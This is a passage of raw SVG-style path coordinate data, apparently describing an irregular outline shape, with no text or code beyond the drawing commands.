.312-.159.569-.355.571-.25.003-.236.079.046.258.339.215.328.327-.07.725-.26.26-.472.718-.472 1.019 0 .301-.119.547-.265.547-.145 0-.345.256-.444.568-.115.362-.429.567-.87.567-.38 0-.69.128-.69.284 0 .156.191.283.425.283.234 0 .426.128.426.284 0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.127.284.283.284.381 0 .365 1.061-.018 1.188-.166.056-.374.641-.463 1.3-.088.66-.258 1.2-.376 1.2s-.304.478-.414 1.063c-.11.585-.347 1.169-.528 1.298-.245.176-.239.272.026.379.423.172.476 1.407.071 1.657-.156.097-.284.466-.284.821 0 .355-.089.734-.198.843-.109.109-.163.769-.12 1.466.073 1.193.035 1.267-.653 1.267-.402 0-.731.128-.731.284 0 .156.269.284.598.284.429 0 .549.127.426.448-.095.247-.173.825-.173 1.283 0 .614-.187.919-.709 1.157-.691.315-.993 1.083-.425 1.083.156 0 .283-.217.283-.482 0-.384.072-.41.353-.13.351.351.229.513-.778 1.033-.171.088-.143.213.07.312.198.093.29.436.209.78-.079.338-.184.998-.233 1.466-.049.468-.302 1.259-.563 1.757-.316.604-.374.968-.174 1.091.189.117.121.315-.186.54-.362.265-.397.41-.138.57.251.156.185.328-.241.627-.324.226-.588.694-.588 1.038 0 .344-.256 1.325-.568 2.179-.312.853-.567 1.722-.567 1.931 0 .208-.16.557-.355.774-1.1 1.227-1.18 1.369-.839 1.483.513.171.438 1.769-.083 1.769-.281 0-.425.281-.425.827 0 .455-.16.902-.355.993-.283.133-.283.199 0 .331.701.327.422 1.537-.354 1.537-.442 0-.71.161-.71.425a.427.427 0 0 1-.425.426.421.421 0 0 1-.426-.413c0-.424-1.856-.945-2.188-.614-.097.097.165.176.581.176.416 0 .756.128.756.284a.29.29 0 0 1-.295.283c-.163 0-.578.272-.922.605l-.627.604.849-.201c.466-.111.925-.327 1.019-.479.202-.327 1.678-.016 1.678.353 0 .139-.191.253-.425.253-.236 0-.426.252-.426.567 0 .312.128.568.284.568.41 0 .349 1.061-.071 1.231-.274.111-.265.206.038.418.31.218.254.318-.272.485-.415.132-.703.09-.77-.111-.132-.396-1.478-.43-1.478-.037 0 .156.264.283.588.283.867 0 1.418.627.942 1.072-.204.191-.504.347-.667.347-.163 0-.296.191-.296.425 0 .234.128.426.284.426.156 0 .284.191.284.425 0 .515-.469.566-.65.071-.103-.279-.209-.281-.497-.009-.298.28-.278.379.106.527a.8.8 0 0 1 .473.695c0 .282.16.577.355.656.195.079.003.153-.426.166-.974.028-1.041.589-.071.589.619 0 .71.125.71.97 0 .533.074 1.162.164 1.398.111.29-.048.468-.497.553-.363.069-.245.086.262.039.85-.08.922-.023.922.746 0 .458-.128.833-.284.833-.156 0-.284-.172-.284-.382 0-.23-.338-.392-.851-.407-.468-.013-.851.095-.851.241s.192.265.426.265c.564 0 .538.277-.071.74-.458.347-.459.377-.017.385.264.005.559-.118.655-.274.74-1.197 1.277-.242 1.277 2.269 0 1.405-.096 2.554-.213 2.554-.117 0-.596.335-1.064.743-.737.644-.766.718-.213.548.664-.203.918.251.284.506-.284.115-.284.148 0 .166.556.035.415.59-.149.59-.401 0-.509.247-.525 1.205-.022 1.264-.66 3.334-1.027 3.334-.117 0-.214.191-.214.425 0 .234-.114.426-.253.426s-.333.319-.431.709c-.132.525-.379.719-.952.748-.692.034-.705.052-.121.163.359.069.818-.011 1.019-.178.201-.166.424-.244.496-.172.226.227-.092 2.134-.356 2.134-.5 0-.258 1.135.244 1.144.472.008.472.027 0 .386-.674.511-.617 1.042.194 1.81.551.523.718 1.05.879 2.766.109 1.167.327 2.121.484 2.121.157 0 .11.211-.104.469-.579.697-.575 21.563.003 21.922.266.164.331.492.201 1.01-.107.427-.058.928.111 1.132.224.271.173.415-.201.559-.466.18-.468.214-.028.462.382.214.426.442.221 1.156-.14.488-.184 1.004-.097 1.144.087.141.036.41-.114.598s-.362.965-.473 1.726c-.259 1.79-.413 2.162-.894 2.162-.217 0-.395.192-.395.426 0 .234.205.425.456.425.298 0 .396.155.284.446-.094.246-.038.696.125 1 .308.576-.187 1.391-.845 1.391-.167 0-.304.256-.304.568 0 .315.189.567.426.567.315 0 .425.331.425 1.277 0 .945-.11 1.276-.425 1.276-.544 0-.544.409 0 .953.252.252.425.946.425 1.708 0 .706.192 2.021.427 2.924.236.902.448 2.472.473 3.489.025 1.016.184 1.94.353 2.052.215.143.193.388-.073.818-.294.474-.303.663-.039.826.262.162.256.24-.024.333-.235.078-.279.264-.122.518.389.629.461 2.068.114 2.282-.232.143-.232.352-.002.782.172.323.33 1.296.35 2.164.032 1.394.106 1.581.637 1.61.479.026.501.059.105.162-.605.158-.667 1.223-.071 1.223.234 0 .425.178.425.395 0 .218.192.469.426.559.577.221.577 1.883 0 1.883-.237 0-.426-.252-.426-.567 0-.315-.189-.568-.425-.568-.234 0-.426-.127-.426-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284 0 .156.192.283.426.283.236 0 .425.253.425.568 0 .315-.189.567-.425.567-.234 0-.426.128-.426.284 0 .409 1.057.349 1.253-.071.133-.284.199-.284.331 0 .196.419 1.82.483 1.82.071 0-.156.128-.284.284-.284.156 0 .284.255.284.567 0 .313-.128.568-.284.568-.156 0-.284.191-.284.425 0 .234.192.426.426.426.234 0 .426-.128.426-.284 0-.156.127-.283.283-.283.156 0 .284.191.284.425 0 .234-.128.426-.284.426-.695 0-.167.756.859 1.229.859.396 1.127.682 1.127 1.205 0 .378.144.686.321.686.207 0 .27.378.178 1.066-.08.6-.004 1.214.176 1.405.966 1.028 1.061 1.217.613 1.217a.433.433 0 0 0-.437.426c0 .234.107.425.238.425.13 0 .213.862.183 1.915-.079 2.809-.098 2.908-.563 2.908-.504 0-.571.471-.091.632.216.072.253.306.103.661-.69 1.636-.808 4.46-.266 6.392.385 1.37.411 1.776.128 1.951-.287.177-.287.352-.004.882.26.486.268.689.029.769-.569.189-.347.7.238.547.607-.159.306.821-.392 1.278-.427.279-.333 6.187.103 6.456.225.139.19.307-.118.563-.615.51-.575 1.71.057 1.721.464.009.465.028.015.29-.542.316-.739 6.794-.207 6.794.148 0 .108.263-.089.585-.301.493-.279.642.14.953.588.437.697 2.589.141 2.814-.267.109-.25.224.071.471.322.247.339.362.071.47-.419.171-.483 1.799-.071 1.799.156 0 .284.383.284.851 0 .468-.135.851-.3.851-.166 0-.206.154-.089.343.344.556.373 3.18.038 3.387-.204.126-.139.36.195.693.476.477.477.522.011.863-.528.386-.038 1.239.712 1.239.199 0 .159.166-.101.426-.234.234-.562.425-.729.425a.303.303 0 0 0-.304.302c0 .166.275.261.612.213.336-.049.666.07.732.265.067.195-.017.355-.186.355a.313.313 0 0 0-.307.317c0 .18.252.251.585.164.357-.094.644.003.739.25.085.222.333.404.55.404.217 0 .393.223.391.496-.005.58-.552 1.552-.559.993-.002-.195-.259-.355-.571-.355-.313 0-.568.128-.568.284 0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156.176.283.39.283.505 0 .513 1.307.01 1.724-.209.174-.545.25-.745.169-.229-.092-.18-.154.132-.168.553-.025.663-.454.191-.745-.167-.104-.54.064-.828.373-.511.548-.507.57.163.929.795.425 1 1.974.262 1.974-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156-.319.283-.709.283-.39 0-.709.128-.709.284 0 .156.333.284.739.284.558 0 .698.11.568.448-.095.247-.172.503-.172.568 0 .065-.256.118-.568.118-.312 0-.567.128-.567.284 0 .156.305.284.677.284.373 0 .672.159.665.354-.047 1.273.119 1.915.496 1.915.231 0 .501.319.598.71.194.77.684.973.684.283 0-.652.505-.505.729.213.109.351.341.734.515.851.221.149.188.298-.109.497-.319.212-.34.339-.084.504.386.251.477 4.318.096 4.318-.128 0-.321.473-.429 1.05-.219 1.166-.818 1.764-1.781 1.778-.69.01-.86.426-.284.695.284.132.284.198 0 .331-.195.091-.355.352-.355.58 0 .228-.321.736-.714 1.129-.393.393-.648.823-.567.955.236.381-.16 1.142-.593 1.142-.535 0-.502.466.048.677.25.095.354.315.239.501-.112.182-.251 1.044-.308 1.917a55.726 55.726 0 0 1-.248 2.72c-.079.625-.216 4.997-.305 9.717-.088 4.72-.264 8.581-.39 8.581s-.32.663-.432 1.473c-.111.81-.378 1.649-.594 1.864-.215.216-.391.755-.391 1.199 0 .444-.16.882-.355.973-.283.132-.283.198 0 .331.195.091.355.399.355.685 0 .286-.16.585-.355.664-.267.108-.249.219.071.449.378.272.378.337 0 .585-.284.187-.308.281-.071.284.195.002.355.325.355.719 0 .62-.093.691-.709.536-.437-.11-.71-.057-.71.137a.31.31 0 0 0 .304.314c.452 0 1.115.747 1.115 1.256 0 .287-.254.446-.709.446-.811 0-.877.157-.307.727.473.473.391 3.595-.099 3.758-.418.139-.382.826.051 1.002.267.108.25.219-.071.449-.378.271-.378.339 0 .611.321.229.338.34.071.449-.494.2-.444.664.071.664.234 0 .426.127.426.283 0 .156-.383.284-.852.284-.468 0-.851-.128-.851-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .425.128.425.284 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156.127-.284.283-.284.164 0 .284.902.284 2.137 0 1.688.094 2.173.449 2.309.354.136.371.221.08.401-.28.173-.187.388.379.883l.75.653.162 7.093c.204 8.981.159 8.368.621 8.368.218 0 .396.256.396.568 0 .349-.191.569-.497.572-.375.003-.405.062-.123.241.499.316 1.224 1.74.887 1.74-.147 0-.267.192-.267.426 0 .481.444.57.709.141.096-.156.295-.283.442-.283.396 0 .324.78-.087.947-.269.109-.253.215.062.434.23.16.308.393.174.518-.134.126-.3.069-.37-.126-.127-.358-.93-.509-.93-.175 0 .098.267.411.594.695l.595.515-.724.724c-.398.398-.857.723-1.02.723-.163 0-.296.192-.296.426 0 .234.191.425.425.425.234 0 .426-.137.426-.304 0-.393.722-1.114 1.114-1.114.167 0 .304.255.304.567 0 .315.189.567.426.567.265 0 .425.268.425.71 0 .727-.43.978-.633.368-.122-.363-2.049-.476-2.386-.138-.111.11.044.387.345.615.496.375.501.414.05.422-.562.01-.694.577-.134.577.199 0 .642-.196.983-.435.512-.359.72-.372 1.198-.073.61.381.787 1.075.274 1.075-.173 0-.226.242-.122.567.142.447.051.568-.427.568-.558 0-1.417.589-1.417.972 0 .09.191.162.425.162.234 0 .426-.127.426-.283 0-.307 1.494-.397 1.783-.108.215.215-.492.959-.912.959-.383 0-.381.304.006.851.226.32.336.338.445.071.188-.463 1.031-.463.877 0-.065.195-.343.398-.617.451-.574.111-1.582 1.044-1.582 1.464 0 .441.566.333.748-.142.334-.871 1.363-.481 1.88.711.598 1.381.6 1.417.067 1.417-.234 0-.426-.128-.426-.284a.284.284 0 0 0-.283-.284c-.156 0-.284.265-.284.589 0 .508.146.577 1.064.497.989-.086 1.07-.035 1.158.731.051.452.243.991.425 1.195.832.935 1.041 1.24 1.041 1.524 0 .168.191.378.425.468.234.09.426.345.426.567 0 .223.191.478.426.568.699.268.495.953-.284.953-.39 0-.709.145-.709.321 0 .212.41.271 1.205.174.663-.081 1.046-.087.851-.014-.502.19-.442 1.221.071 1.221.237 0 .426.253.426.568 0 .312.127.567.283.567.157 0 .284.511.284 1.135s-.127 1.135-.284 1.135c-.156 0-.283.191-.283.425 0 .234.127.426.283.426.157 0 .284.255.284.567 0 .416-.189.568-.709.568-.39 0-.709-.128-.709-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284 0 .156.191.284.425.284.234 0 .426.127.426.283 0 .156.319.284.709.284.456 0 .709.159.709.446 0 .509-.662 1.256-1.114 1.256-.167 0-.304.128-.304.284 0 .409.78.35.93-.071.07-.195.223-.265.341-.156.247.23-.514 1.078-.967 1.078-.167 0-.304.127-.304.284 0 .408.777.35.947-.071.343-.845.769.537.605 1.962-.141 1.226-.085 1.514.345 1.764.479.278.48.299.018.308-.273.004-.497.136-.497.292 0 .156-.191.284-.425.284-.234 0-.426.127-.426.283 0 .156.192.284.426.284.274 0 .427.278.43.78.004.891.237 1.326.846 1.585.234.1-.014.104-.551.008-.918-.162-.948-.144-.497.308.265.264.481.588.481.721 0 .132.4.329.888.436l.889.195-.889.43c-1.111.539-1.108.674.034 1.354.715.427.811.572.425.65-.566.113-.687 1.192-.133 1.192.199 0 .547.256.772.568.225.312.558.567.741.567.559 0 .685.819.171 1.106-.265.149-.385.367-.267.485.118.119.366.064.551-.12.458-.458 1.073-.424 1.073.06 0 .267.302.383.922.355.843-.038.93.037 1.011.88.074.771-.007.922-.496.922-.322 0-.586-.127-.586-.284 0-.156-.195-.283-.434-.283s-.508-.192-.598-.426c-.09-.234-.277-.425-.417-.425-.139 0-.253.191-.253.425 0 .234.119.426.265.426.145 0 .345.255.444.567.134.42.43.568 1.137.568 1.168 0 1.444.357.783 1.018-.356.356-.397.529-.144.614.52.173.429.731-.236 1.445l-.589.632.759-.19c.639-.161.742-.107.656.343-.064.339-.386.568-.879.624-.427.05-.777.223-.777.386 0 .279.754.187 1.817-.221.256-.098.452-.028.452.161 0 .418-.708 1.145-1.114 1.145-.168 0-.304.128-.304.284 0 .391.665.356 1.078-.057.264-.265.341-.186.344.355.008 1.365.32 1.935 1.16 2.119.452.1.822.298.822.442 0 .144.319.261.709.261.39 0 .709.128.709.284 0 .156.245.284.544.284.299 0 .586.118.638.262.052.145.478.338.946.43.67.132.731.11.284-.101-.521-.246-.506-.269.174-.288.408-.011 1.058.229 1.445.533.433.341.936.491 1.314.392.358-.093.613-.028.613.157 0 .224 1.831.317 6.228.317 4.346 0 6.46.106 6.998.351.613.279.795.279.888 0 .207-.62 2.623-.455 2.623.18 0 .426.293.569 1.49.725.819.106 1.776.264 2.127.351.709.174.883.946.213.946-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426-.112.426-.25 0-.361 1.192-.621 1.545-.337.164.132.969.33 1.788.44.819.11 1.489.307 1.489.437s.702.164 1.561.076c1.322-.137 1.56-.09 1.56.304 0 .321.247.465.797.465.439 0 1.072.255 1.407.567.398.371 1.001.568 1.739.568 1.184 0 1.812.431.954.655-.275.071.075.136.777.143 1.002.01 1.155-.044.709-.253-.434-.203-.334-.232.425-.121.547.08 2.589.293 4.539.475 2.521.234 3.637.453 3.86.754.195.264.508.35.829.227.298-.114.604-.052.727.147.138.223.948.337 2.292.324 1.144-.012 1.856.039 1.583.111-1.286.343-.221.521 2.51.42 1.83-.068 3.245.009 3.617.197.373.188 1.77.263 3.59.192 1.638-.064 3.234-.119 3.546-.122 1.265-.012 10.46.433 10 .484-2.125.235.365.463 4.208.385 3.791-.078 4.982-.006 6.131.37 1.426.467 2.141.377 1.355-.17-.309-.215-.195-.247.433-.121 1.284.256 3.857.52 4.877.501.67-.012.865.088.75.388-.104.271.042.404.442.404.36 0 .598-.182.598-.456 0-.323.145-.396.496-.251 1.186.489 10.417.751 11.419.324.234-.1.808-.066 1.276.076.469.142.692.269.497.283-.677.046-.351.591.355.591.39 0 .709-.113.709-.252 0-.509 2.077-.678 2.429-.197.273.373.568.404 1.744.181.778-.147 1.69-.196 2.025-.109.689.18.838.945.185.945-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156.192-.283.426-.283.234 0 .425-.204.425-.452 0-.458 5.299-.333 5.674.133.078.097 2.145.209 4.593.248 2.447.039 4.769.192 5.158.34.442.169 1.055.17 1.634.004.509-.147.997-.167 1.083-.047.086.121 1.752.246 3.702.278 2.072.035 3.585.178 3.64.345.126.377 1.108.368 1.234-.011.113-.336.53-.359 2.928-.155.936.079 4 .284 6.808.455 6.162.375 7.518.526 7.518.834 0 .294 1.424.67 1.656.437.094-.094-.016-.289-.246-.435-.316-.2-.229-.265.363-.268.506-.003.78.145.78.421 0 .234.192.426.426.426a.427.427 0 0 0 .425-.426c0-.51 1.317-.59 1.483-.09.138.415 6.508.33 6.768-.09.187-.303 3.808-.196 4.127.123.335.335 1.749.221 1.925-.155.132-.284.198-.284.331 0 .196.42 1.253.48 1.253.07 0-.162.856-.283 2.002-.283 1.263 0 1.938.105 1.828.283-.097.156-.487.284-.868.284s-.693.128-.693.284c0 .156-.213.284-.473.284s-.396.076-.302.17c.094.094.793-.035 1.553-.288 1.129-.375 1.557-.398 2.343-.124.73.255.988.256 1.072.005.134-.403.914-.444.914-.047 0 .156.191.284.425.284.237 0 .426-.253.426-.568 0-.598.412-.763.709-.284.096.156.902.303 1.79.327.888.023 1.263.095.834.16-.429.065-.78.238-.78.383 0 .356 1.339.34 1.56-.018.097-.157.473-.284.838-.284.364 0 .734-.188.822-.418.179-.467 5.858-.573 5.858-.109 0 .134.191.243.425.243.234 0 .426-.127.426-.282 0-.18 2.461-.27 6.808-.249 4.724.023 6.928-.065 7.198-.29.459-.381 13.718-.574 14.306-.208.283.176.223.355-.256.771l-.625.542h.752c.48 0 .753-.154.753-.426 0-.307.315-.425 1.135-.425.624 0 1.135.127 1.135.283a.285.285 0 0 1-.284.284c-.479 0-.315.82.284 1.419.673.673 1.134.731 1.134.141 0-.234.181-.425.402-.425.221 0 .469-.16.551-.355.107-.255.236-.218.459.134.382.602 2.396 1.175 3.32.943.409-.103 1.002.016 1.477.297.742.438.863.436 1.844-.03.85-.403 1.451-.461 3.165-.306 1.401.127 2.116.092 2.116-.104 0-.162.191-.295.425-.295.234 0 .426.127.426.283 0 .156.191.284.425.284.234 0 .426-.114.426-.253 0-.362-1.279-.633-1.893-.401-.486.184-.488.166-.042-.284.289-.292.92-.48 1.607-.48.627 0 1.182-.152 1.245-.34.087-.261.315-.256.986.021.882.366 2.068.005 2.068-.629 0-.133.766-.154 1.703-.045 1.095.127 1.702.094 1.702-.092 0-.159.861-.38 1.915-.491 1.053-.111 1.983-.308 2.067-.438.084-.13 1.033-.09 2.111.089 1.496.248 1.984.245 2.069-.01.062-.184.484-.335.939-.335.455 0 .828-.153.828-.34 0-.265.075-.265.34 0 .468.467 1.251.426 2.069-.11.377-.247.826-.364.997-.258.171.105.739-.012 1.263-.26.938-.445 1.806-.354 2.195.23.109.163.3.187.425.053.126-.134.069-.301-.126-.37-.668-.239-.355-.647.496-.647.468 0 .851-.108.851-.239 0-.512 6.305-.565 6.475-.054.125.376.901.384.901.009 0-.156-.191-.283-.425-.283-.234 0-.426-.119-.426-.263 0-.145-.159-.317-.354-.382-.195-.065-.004-.064.425.002.573.088.78.001.78-.328 0-.286.251-.448.696-.448 1.402 0 3.56-.612 3.56-1.009 0-.288.231-.349.851-.225.468.094.851.052.851-.093s.641-.493 1.424-.775c1.594-.573 3.398-.43 3.398.271 0 .227.192.413.426.413.596 0 .534-1.065-.071-1.223-.273-.072.301-.145 1.277-.163.975-.018 1.773-.16 1.773-.316 0-.157.502-.284 1.115-.284.91 0 1.152-.118 1.312-.638.193-.627.717-1.212 1.591-1.774.243-.156.783-.525 1.202-.82.622-.439.887-.479 1.458-.219.762.348.954 1.181.272 1.181-.234 0-.425.128-.425.284 0 .156-.192.284-.426.284-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156.191-.284.425-.284.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156.191-.284.425-.284.234 0 .426.128.426.284 0 .385.512.358.948-.05.481-.449.242-1.875-.34-2.03-.256-.068.002-.139.574-.157.573-.018 1.243-.11 1.49-.205.294-.113.448-.015.448.284 0 .381.378.456 2.31.456 1.794 0 2.383.101 2.642.456.341.466 3.559-.221 3.559-.759 0-.109.256-.265.569-.347.379-.099.51-.299.395-.601-.114-.297-.018-.451.282-.451.251 0 .456.127.456.283 0 .156.319.284.709.284.39 0 .71-.128.71-.284 0-.156-.32-.283-.71-.283-.39 0-.709-.128-.709-.284 0-.156-.191-.284-.425-.284-.234 0-.426-.127-.426-.283 0-.156.192-.284.426-.284.234 0 .425-.128.425-.284 0-.409.78-.35.931.071.069.195.236.252.37.127.134-.126.055-.352-.174-.502-.359-.235-.348-.315.079-.566.273-.161.496-.478.496-.704 0-.226.192-.412.426-.412.234 0 .425-.177.425-.395 0-.217.192-.468.426-.558.234-.09.425-.359.425-.598s.128-.434.284-.434c.156 0 .284.255.284.567 0 .315.189.567.425.567.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.235 0 .426-.128.426-.284 0-.353-.574-.36-1.121-.015-.227.144-.515.198-.641.12-.274-.17.459-.956.891-.956.167 0 .304-.201.304-.446s.191-.637.425-.871c.234-.234.426-.672.426-.973 0-.394.198-.547.709-.547.39 0 .709-.128.709-.284 0-.156-.319-.283-.709-.283-.445 0-.709-.161-.709-.431 0-.318.186-.385.709-.253.437.109.709.057.709-.137 0-.173-.128-.314-.284-.314-.156 0-.283-.208-.283-.462 0-.378.218-.434 1.205-.31.664.084.983.091.71.016-.594-.164-.665-.663-.094-.663.221 0 .604-.077.851-.172.3-.115.448-.013.448.307 0 .603.677.409.801-.229.066-.339-.107-.473-.608-.473-.384 0-.774-.194-.865-.432-.236-.615.785-1.546 1.492-1.361.601.157 1.672-.633 1.326-.978-.105-.105-.304-.007-.444.218-.139.225-.344.318-.455.206-.272-.272 1.729-2.192 2.285-2.192.52 0 .603-.563.085-.576-.196-.005-.133-.137.142-.298.355-.207.497-.648.497-1.551 0-.695.127-1.263.283-1.263.156 0 .284.128.284.284 0 .156.192.283.426.283.56 0 .546-.46-.022-.678-.557-.214.117-1.024.852-1.024.254 0 .446-.24.446-.557 0-.307.255-.694.568-.861.312-.167.567-.477.567-.689 0-.448.611-.73 1.583-.73.378 0 .686-.127.686-.283 0-.156-.319-.284-.709-.284-.465 0-.709-.158-.709-.46 0-.352.089-.386.378-.147.515.428 1.886-.213 1.889-.882.003-.685-.788-.629-.9.063-.062.385-.208.487-.466.325-.3-.188-.272-.339.139-.75.367-.366.414-.549.163-.632-.417-.139-.48-1.772-.068-1.772.156 0 .283.127.283.283 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.236 0-.426-.252-.426-.568 0-.312-.159-.571-.354-.576-.197-.004-.134-.137.142-.297.353-.206.496-.648.496-1.528 0-.739.143-1.288.355-1.359.276-.093.269-.223-.035-.591-.253-.306-.278-.471-.071-.471.175 0 .318.127.318.283 0 .156.192.284.426.284.234 0 .426-.25.426-.554 0-.305.32-.876.712-1.267.392-.392.679-.869.638-1.06-.103-.486.942-.661 1.224-.205.127.206.331.276.452.155.121-.121.032-.341-.198-.489-.366-.235-.365-.305.008-.573.321-.23.338-.341.071-.449-.481-.196-.446-.802.071-1.232.245-.203.426-.821.426-1.453 0-.751.125-1.1.395-1.1.474 0 .74-.61.74-1.702s.265-1.702.739-1.702c.217 0 .395-.256.395-.568 0-.312-.115-.567-.256-.567-.231 0-.878-1.475-.878-2.002 0-.118.255-.148.567-.066.435.114.567.009.567-.452 0-.345.182-.601.426-.601.236 0 .425-.252.425-.567 0-.312-.136-.567-.304-.567-.167 0-.103-.201.142-.446s.446-.628.446-.851c0-.223.128-.405.284-.405.156 0 .283-.256.283-.568 0-.312-.127-.567-.283-.567-.156 0-.284-.319-.284-.709 0-.442.161-.71.426-.71.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.529 0-.591-1.588-.071-1.799.272-.11.261-.209-.046-.423-.436-.304.162-1.182.806-1.182.167 0 .303-.128.303-.284a.284.284 0 0 0-.283-.284c-.156 0-.284-.191-.284-.425 0-.234.128-.426.284-.426.156 0 .283-.191.283-.425 0-.234-.127-.426-.283-.426-.156 0-.284-.191-.284-.425 0-.234.128-.426.284-.426.156 0 .283.128.283.284 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426-.103-.426-.229s-.351-.367-.78-.537l-.78-.308.78-.03c.429-.017.78.097.78.253s.192.284.426.284c.234 0 .426-.128.426-.284 0-.156-.137-.284-.304-.284-.52 0-1.305-.929-.9-1.064.418-.14.479-1.205.069-1.205-.156 0-.284-.322-.284-.715 0-.62.093-.691.709-.536.437.109.71.057.71-.137a.31.31 0 0 0-.304-.314c-.6 0-1.153-.776-.682-.957.546-.209.54-.745-.007-.745a.428.428 0 0 1-.426-.426c0-.234.128-.425.284-.425.412 0 .349-1.633-.069-1.773-.405-.135.38-1.064.9-1.064.167 0 .304-.128.304-.284 0-.156-.32-.284-.71-.284-.39 0-.709-.127-.709-.283 0-.156.511-.284 1.135-.284.853 0 1.135-.113 1.135-.456 0-.451-.534-.433-1.818.06-.354.135-.452-.019-.452-.714 0-.814.064-.874.78-.738.429.082.621.074.426-.018-.421-.198-.481-1.255-.071-1.255s.349-1.065-.069-1.204c-.405-.136.38-1.065.9-1.065.167 0 .304-.128.304-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283a.285.285 0 0 1-.284.284c-.41 0-.35-1.057.071-1.253.283-.132.283-.199 0-.331-.421-.196-.481-1.253-.071-1.253.156 0 .284-.173.284-.384 0-.212.414-.518.922-.681l.922-.295-.922-.029c-.508-.016-.922.098-.922.254a.285.285 0 0 1-.284.284c-.156 0-.284-.638-.284-1.418 0-1.324.047-1.419.709-1.419.39 0 .71.128.71.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156.191-.284.425-.284.265 0 .426-.268.426-.709 0-.441-.161-.709-.426-.709s-.425.268-.425.709c0 .441-.161.709-.426.709-.234 0-.425.128-.425.284 0 .156-.32.284-.71.284-.706 0-.984-.429-.403-.622.175-.059.324-.978.349-2.152.031-1.443.15-2.049.404-2.049.198 0 .36-.128.36-.284a.284.284 0 0 0-.284-.283c-.425 0-.359-3.322.071-3.523.284-.132.284-.198 0-.331a.66.66 0 0 1-.355-.544c0-.208.16-.445.355-.527.254-.106.214-.238-.142-.463-.616-.39-.67-1.705-.071-1.705.234 0 .426.128.426.284 0 .156.191.284.425.284.234 0 .426.127.426.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425-.128-.425-.284 0-.156-.192-.284-.426-.284-.234 0-.425-.127-.425-.283 0-.156-.192-.284-.426-.284-.295 0-.425-.296-.425-.962 0-.594.163-1.026.425-1.126.234-.09.426-.295.426-.456 0-.161-.192-.293-.426-.293-.234 0-.425.128-.425.284a.285.285 0 0 1-.284.284c-.156 0-.284-.192-.284-.426 0-.265.268-.425.709-.425.39 0 .71-.128.71-.284 0-.156-.192-.284-.426-.284a.426.426 0 0 1-.425-.425c0-.234-.128-.426-.284-.426-.427 0-.341-1.118.121-1.58.223-.223.734-.406 1.135-.406s.73-.127.73-.283c0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156-.383.284-.851.284-.468 0-.851.128-.851.284a.284.284 0 0 1-.284.283c-.156 0-.284-.255-.284-.567 0-.315-.189-.567-.425-.567-.234 0-.426-.128-.426-.284 0-.156.128-.284.284-.284.156 0 .283-.255.283-.567 0-.416-.189-.568-.709-.568-.455 0-.709-.159-.709-.444 0-.472 1.179-.301 1.371.198.192.498.899.228.899-.344 0-.507-.119-.563-.852-.403-.665.147-.851.09-.851-.261 0-.246-.112-.448-.25-.448s-.312-.319-.386-.709c-.091-.476-.009-.709.25-.709.213 0 .386-.128.386-.284 0-.156.192-.284.426-.284.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284 0 .156-.194.283-.431.283-.437 0-.313-1.374.153-1.702.111-.078.285-.408.387-.734.347-1.115 3.296-1.706 3.296-.662 0 .408.562.307 1.059-.19.565-.565-.002-1.054-.961-.829-.56.131-.584.084-.284-.563.18-.388.487-.706.682-.707.48-.003.451-.551-.039-.739-.436-.167-.287-1.236.227-1.626.217-.165.204-.277-.046-.378-.692-.281-.473-5.743.256-6.375l.611-.53-.656-.569c-.361-.313-.565-.661-.454-.772.112-.112.317-.019.456.206.139.225.355.3.481.166.125-.134.068-.3-.127-.37s-.354-.361-.354-.647c0-.286-.16-.574-.355-.639-.406-.136.175-1.49.922-2.146.363-.319.31-.349-.354-.207-.76.162-1.204-.507-.494-.744.158-.053.313-.702.346-1.442.038-.876.185-1.347.422-1.347.2 0 .364-.127.364-.283a.291.291 0 0 0-.296-.284c-.463 0-.279-6.274.198-6.751.21-.21.381-.819.381-1.354 0-.535.128-.973.284-.973.156 0 .284-.255.284-.567 0-.316.189-.568.425-.568a.436.436 0 0 0 .426-.442c0-.243-.119-.369-.264-.279-.624.386-.536-.439.117-1.092.72-.72.956-1.591.431-1.591-.156 0-.284-.255-.284-.567 0-.312.141-.568.314-.568.173 0 .236-.203.141-.452-.116-.301.016-.501.395-.6.315-.082.568-.387.568-.683 0-.294.007-.63.015-.747.009-.117-.183-.254-.425-.305-.286-.059-.441.115-.441.497 0 .323-.127.588-.283.588-.156 0-.284-.255-.284-.567 0-.312.128-.568.284-.568.156 0 .283-.206.283-.458 0-.3-.174-.413-.505-.327-.439.115-.515-.102-.585-1.669-.051-1.135.03-1.801.221-1.801.166 0 .304-.415.306-.922.006-1.474.296-2.199.88-2.199.608 0 .753-.998.18-1.231-.267-.108-.25-.219.071-.449.292-.21.328-.372.115-.518-.36-.247-.181-2.341.199-2.341.139 0 .253.128.253.284 0 .156.128.284.284.284.398 0 